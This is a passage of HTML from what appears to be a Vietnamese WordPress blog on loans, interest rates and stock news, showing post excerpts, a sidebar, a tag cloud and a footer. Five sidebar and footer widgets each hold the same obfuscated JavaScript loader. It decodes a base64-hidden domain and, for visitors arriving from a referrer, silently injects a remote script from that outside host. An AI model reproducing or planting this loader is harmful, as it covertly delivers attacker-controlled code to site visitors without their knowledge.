			<div class="mh-excerpt"><p>Khi vay lãi ngân hàng ta thường có một suy nghĩ là tính cố định, tuy nhiên sẽ có một khái niệm mà chúng ta <a class="mh-excerpt-more" href="https://vaytiennhanhsieutoc.net/lai-suat-tha-noi/" title="Lãi suất thả nổi là gì? Nên chọn lãi suất thả nổi khi vay không?">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-320 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tong-hop tag-dau-tu tag-lai-kep tag-lai-xuat-kep tag-tich-luy">
	<figure class="mh-loop-thumb">
		<a href="https://vaytiennhanhsieutoc.net/lai-kep-la-gi/"><img width="326" height="200" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/lai-kep.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Lãi suất kép" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/lai-kep.jpg 660w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/lai-kep-300x184.jpg 300w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/lai-kep-223x137.jpg 223w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://vaytiennhanhsieutoc.net/lai-kep-la-gi/" rel="bookmark">
					Lãi kép là gì? Sức mạnh tuyệt vời của lãi kép trong đầu tư và tích lũy				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13 Tháng Mười Hai, 2021</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vaytiennhanhsieutoc.net/author/hangpt/">hinhnd</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/lai-kep-la-gi/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Lãi suất kép được xem là kỳ quan thứ 8 của thế giới khi nó sức mạnh rất lớn trong việc gia tăng khối lượng <a class="mh-excerpt-more" href="https://vaytiennhanhsieutoc.net/lai-kep-la-gi/" title="Lãi kép là gì? Sức mạnh tuyệt vời của lãi kép trong đầu tư và tích lũy">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-4" class="mh-widget widget_search"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tìm kiếm</span></h4><form role="search" method="get" class="search-form" action="https://vaytiennhanhsieutoc.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div><div id="mh_custom_posts-5" class="mh-widget mh_custom_posts">			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-1289 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/" title="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/" title="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại">
									Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1285 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/" title="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/" title="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán">
									Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1281 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/" title="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/" title="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank">
									Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1277 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/" title="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/" title="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại">
									Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1264 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/" title="Dòng tiền chảy vào đâu mạnh hơn?"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Dòng tiền chảy vào đâu mạnh hơn?" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/" title="Dòng tiền chảy vào đâu mạnh hơn?">
									Dòng tiền chảy vào đâu mạnh hơn?								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>28 Tháng Chín, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="tag_cloud-5" class="mh-widget widget_tag_cloud"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bài viết nổi bật</span></h4><div class="tagcloud"><a href="https://vaytiennhanhsieutoc.net/tag/bat-dong-san/" class="tag-cloud-link tag-link-132 tag-link-position-1" style="font-size: 12px;">bất động sản</a>
<a href="https://vaytiennhanhsieutoc.net/tag/chung-khoan/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 12px;">chứng khoán</a>
<a href="https://vaytiennhanhsieutoc.net/tag/co-phieu/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 12px;">cổ phiếu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/doanh-nghiep/" class="tag-cloud-link tag-link-108 tag-link-position-4" style="font-size: 12px;">doanh nghiệp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ho-so-vay-von/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 12px;">hỗ sơ vay vốn</a>
<a href="https://vaytiennhanhsieutoc.net/tag/kinh-doanh/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 12px;">kinh doanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lendbox/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 12px;">Lendbox</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-kep/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 12px;">lãi kép</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-suat/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 12px;">lãi suất</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-suat-ngan-hang/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 12px;">lãi suất ngân hàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ma-co-phieu/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 12px;">mã cổ phiếu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ngan-hang/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 12px;">ngân hàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/no-xau/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 12px;">nợ xấu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/phi-phat/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 12px;">phí phạt</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-chi-tieu/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 12px;">quản lý chi tiêu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-tai-chinh/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12px;">quản lý tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-129 tag-link-position-17" style="font-size: 12px;">quản lý tài chính cá nhân</a>
<a href="https://vaytiennhanhsieutoc.net/tag/rut-tien/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 12px;">rút tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/sinh-vien-vay-tien/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12px;">sinh viên vay tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/the-atm/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 12px;">thẻ ATM</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tiet-kiem/" class="tag-cloud-link tag-link-85 tag-link-position-21" style="font-size: 12px;">tiết kiệm</a>
<a href="https://vaytiennhanhsieutoc.net/tag/topi/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 12px;">topi</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tra-gop/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 12px;">trả góp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-chinh/" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 12px;">tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">tài chính cá nhân</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-san/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 12px;">tài sản</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tich-luy/" class="tag-cloud-link tag-link-64 tag-link-position-27" style="font-size: 12px;">tích lũy</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tu-do-tai-chinh/" class="tag-cloud-link tag-link-128 tag-link-position-28" style="font-size: 12px;">tự do tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-nhanh/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 12px;">vay nhanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-online/" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 12px;">vay online</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien/" class="tag-cloud-link tag-link-26 tag-link-position-31" style="font-size: 12px;">vay tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-nhanh/" class="tag-cloud-link tag-link-10 tag-link-position-32" style="font-size: 12px;">vay tiền nhanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-nong/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 12px;">vay tiền nóng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-online/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 12px;">vay tiền online</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-truc-tuyen/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 12px;">vay tiền trực tuyến</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-tin-chap/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 12px;">vay tiền tín chấp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-truc-tuyen/" class="tag-cloud-link tag-link-11 tag-link-position-37" style="font-size: 12px;">vay trực tuyến</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tin-chap/" class="tag-cloud-link tag-link-36 tag-link-position-38" style="font-size: 12px;">vay tín chấp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tin-dung/" class="tag-cloud-link tag-link-90 tag-link-position-39" style="font-size: 12px;">vay tín dụng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-von/" class="tag-cloud-link tag-link-14 tag-link-position-40" style="font-size: 12px;">vay vốn</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vang/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 12px;">vàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/don-bay-tai-chinh/" class="tag-cloud-link tag-link-120 tag-link-position-42" style="font-size: 12px;">đòn bẩy tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu/" class="tag-cloud-link tag-link-63 tag-link-position-43" style="font-size: 12px;">đầu tư</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-chung-khoan/" class="tag-cloud-link tag-link-146 tag-link-position-44" style="font-size: 12px;">đầu tư chứng khoán</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-co-phieu/" class="tag-cloud-link tag-link-113 tag-link-position-45" style="font-size: 12px;">đầu tư cổ phiếu</a></div>
</div><div id="custom_html-112" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="custom_html-123" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="custom_html-124" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Bản quyền &copy; 2026 | Theme WordPress viết bởi <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"31035ae797","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/vaytiennhanhsieutoc.net\/lai-suat-tha-noi\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.4.2' id='eael-general-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be22eb6ff762453d87a7224990e2e02b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>